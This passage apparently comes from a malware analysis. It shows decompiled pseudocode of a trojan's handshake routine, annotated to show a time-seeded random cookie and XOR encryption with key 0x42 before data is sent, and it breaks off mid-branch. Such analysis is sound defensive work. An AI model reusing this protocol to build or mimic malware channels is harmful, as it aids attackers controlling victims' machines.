 13 v10 = this;
14 v1 = time(0LL);
15 srand(v1);
16 v9 = 0xFFFF * rand(); // generate pseudo-random number
17 memset(__b, 0, sizeof(__b));
18 __b[0] = _OSSwapInt16(v9);
19 __b[1] = _OSSwapInt16(v9 ^ 0x69A5u); // generate cookie (4Bytes)
20 if ( (*(unsigned int (__fastcall **)(trojan::trojan *, _WORD *, __int64, _QWORD))(*(_QWORD *)this + 8LL))(
21 this,
22 __b,
23 4LL,
24 0LL) == -1 )
25 {
26 return (unsigned int)-1;
27 }
28 else
29 {
30 v6 = 2;
31 v7 = 0x1000000;
32 trojan::XorMemory((trojan *)&v6, (char *)5, 66, v2);// xor encryption, Key is 66 (0x42)
33 if ( (*(unsigned int (__fastcall **)(trojan::trojan *, char *, __int64, _QWORD))(*(_QWORD *)this + 8LL))(
34 this,
35 &v6,
36 5LL,
37 0LL) == -1 )
38 {
39 return (unsigned int)-1;
40 }
41 else
42 {
43 v5 = 1;
44 trojan::XorMemory((trojan *)&v5, (char *)1, 66, v3);
45 if ( (*(unsigned int (__fastcall **)(trojan::trojan *, char *, __int64, _QWORD))(*(_QWORD *)this + 8LL))(
46 this,
47 &v5,
48 1LL,
49 0LL) == -1 )
50 return (unsigned int)-1;
else